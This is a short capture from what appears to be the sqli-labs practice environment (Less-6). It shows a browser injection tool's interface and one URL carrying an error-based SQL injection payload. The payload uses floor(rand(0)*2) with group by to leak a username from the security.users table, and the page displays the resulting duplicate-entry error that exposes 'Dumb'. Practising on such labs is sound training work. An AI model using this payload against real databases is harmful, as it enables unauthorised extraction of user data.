 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" union select 1,count(*),concat(0x3a,(select username from security.users  limit 0,1),0x3a,floor(rand(0)*2))a from information_schema.columns group by a --+
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Welcome    Dhakkan
Duplicate entry ':Dumb:1' for key 'group_key'
SQLI DUMB SERIES-6